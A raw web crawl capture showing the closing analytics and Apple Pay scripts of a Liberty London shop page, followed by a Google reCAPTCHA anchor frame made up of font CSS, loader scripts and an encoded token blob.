/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT&co=aHR0cHM6Ly93d3cubGliZXJ0eWxvbmRvbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=13hkbmyexpms
body_size: 48754
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="C9Y_uy2N7rC-ISVn72tBzQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="C9Y_uy2N7rC-ISVn72tBzQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="C9Y_uy2N7rC-ISVn72tBzQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22ZMOLw7fCvBDCm8Ktw5vChR/Cthocw5nDo8KfaMKaw6LCqsKqw7fCpUvDsSYbMcOkB3nCgELDl3MJI8KZMD8Jw6VUGjh/O8OVwoDCq8KkccKSw4XDo1Q/wqo8wqzCqy3DrcOKwqZ8wpfDqx/[base64]/JsOVPMKHWzJPw5rDi8KLwo0sBGrCigHCv8KlBRVhTsK4LQXCj3HCiXl4bxUpw77CjsKNwonCk0fDusO1woIKM8Khw63CrUbChMKfUMKHw58WIMKdwq/Ds2/DuALCmsKKworCnxXDpMKKXcOow4zCiXE4I8KOwoVvTMOSQD9gQ8Kow7oYwqxaw63DslEawpbDrWZbZ1kfMsKhDAIAGFHDvUJcdjtMNBQAejXDvDLDrwHCvjDCqsKwCxjDli3Dk0lfw4HDoD0Swpc9w7jDjnnDnUF7Wm/CjHAAwrXDlHrDtcO4ZX7DrU1GwqhyOm3CgMK+w7ppw4XCrAcUGgstwr0tX8O1H2PCusOVw7wpeMKVMMKnw5siwp5Iwql7w6jCmMKNWDnCuxDCgsOKbsKSw4QBw7bCnMOhw5/DggbCv2bDmjM9J8KiwroAwoAPw4NQVMOdV8OfwoHDkcO/[base64]/DpizDhMOSwrfDg8O5w7LDnjfDlw8Bw7vCkRbDqm89w6TCosKEZ8KZw6/Dl8O2w48hwrFsw5/[base64]/w4oLfgtFw7EFWMOZw6QbwrDCn8K8w7I7wo3DlsO5asOpOMKoS8KVw4PDl8OYwoEXdxwMdVIXIcKgw57DtcKJwrDCuMO7w5p6wqkZEXwdfTzCqDl3w408A8OjwqPClzXDj8KjdAHCgcKXwovCicKEFcOrw7vDo8OMw4nCokDCqlgowo/CnMOpw6IWw4kNw5nCisKUw7s8ecKIH8OebMKWw7DDjSYsVUYsw4fChzMCwrTCiMOWw75yPMODw515w57CpMKywokQwqAIcjtrHsK/w58Qwo5NenvDq8KcKQM2w54tCAzChsOfw7pWV8K5wp/DrHY3w45kw4LCs03DjX94w5jDqTUKLH5wO3Bmd8Kcwq0RwrEJccOfwoAPwrlhUg3CrMKWw4tNw6pZHsO7w6PDtRQ0wpPDplbDkSV/FFQyw50AYMKtI8KQw6Mvw4l1N8Khw7rCh2LCgDPDrcOUw6bCmMOPfijDpgDCkAZTwoMIw5xzKlQ5woHCu8KMfEdASsORw5xZDlENwrZwGRHCm1ZnasOGwpUsw6BFOcOSXcKbazYuw7jCkzZnFwQRBMO+w6kXWsK5w63ClXINwprCisOUw71ow5p9wo3CqMOkw5/CpsOxIFrDjcKKwqdvwpViwoJnwocZZ8KyRcOJw48ww548FVzCtlfChMKXfsOgQTouwo07U8KreQfCihwoY8O8OcKIecKkScOOw67DjMKUw4HCvsKsPsOdX8OKw5DCt3s9wrXCgTjDqMKoEG7CglcgKcO/WMOfw5PCqTQEZcKtLMOAwqdOUMKjbxAwRi3CiAIqwrnDj8K6w4xAwogHJnhZHyPCumbDpcK3w4scWGZ3w6/DpA/DjWFdZy0PfcOXwrFSClVaHMOHw7XDrMKDW8K6w50qEE9YS8Kuw71wIsOiw6/DhsOzW8KyMghQw7jDpnTClcOjADjDscOPdFxyw5TDn3nCvlzDi2BKwoRHwoQVw7ZmwrnCplnCuxXDjCh9w4U8w7osw7DDhcKZwozCmsOnOHXDjMOqYRAtw6sTwrZfwpZww4UQNjd1w7XDi8ODw4XCvMKZwpVBe1NUwqQBZnfCnMOQwq/Ci8Kowrkcw408UU1WIilvaX5Lw4JSwrXCvMKGw5nDoi/CicKGwqfDmyZ7w7IzwpRow7HD